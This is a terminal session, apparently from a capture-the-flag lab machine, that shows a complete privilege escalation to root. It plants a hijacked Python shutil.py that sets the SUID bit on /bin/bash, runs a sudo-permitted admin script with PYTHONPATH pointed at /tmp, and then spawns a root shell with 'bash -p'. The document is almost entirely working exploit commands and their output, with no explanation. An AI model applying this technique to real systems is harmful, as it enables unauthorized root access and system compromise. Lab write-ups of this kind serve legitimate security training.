 waldo@admirer:/tmp$ cat shutil.py
import os
def make_archive(a,b,c):
        os.system('chmod +s /bin/bash')
waldo@admirer:/tmp$ sudo PYTHONPATH=/tmp /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/tmp$ ls -l /bin/bash
-rwsr-sr-x 1 root root 1099016 May 15  2017 /bin/bash
waldo@admirer:/tmp$ /bin/bash -p
bash-4.4# whoami
root
bash-4.4#